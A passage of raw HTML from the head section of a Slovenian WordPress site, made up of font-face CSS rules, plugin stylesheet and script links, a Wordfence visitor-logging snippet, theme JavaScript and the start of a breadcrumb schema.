Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/18386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/kompetence-in-vescine/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=18386' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fkompetence-in-vescine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fkompetence-in-vescine%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="454466c8271cd69d51d46dcb-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=A5D15F6AF14D47E6DFD99ACA66B3B8A8');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/kompetence-in-vescine/?amp=1">		<script type="454466c8271cd69d51d46dcb-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="454466c8271cd69d51d46dcb-text/javascript">
        window.tdb_globals = {"wpRestNonce":"afacd43dd7","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="454466c8271cd69d51d46dcb-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"afacd43dd7","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/kompetence-in-vescine/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="454466c8271cd69d51d46dcb-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dd3ce8ed84";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/pisanja/",
                    "name": "Pisanja"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
